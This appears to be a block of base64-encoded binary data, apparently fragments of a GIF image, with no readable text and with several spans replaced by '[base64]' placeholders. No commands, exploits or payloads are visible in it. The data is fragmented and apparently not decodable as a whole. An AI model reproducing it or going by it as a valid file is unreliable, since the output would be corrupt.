wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEXnrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdAVYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WFJcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tW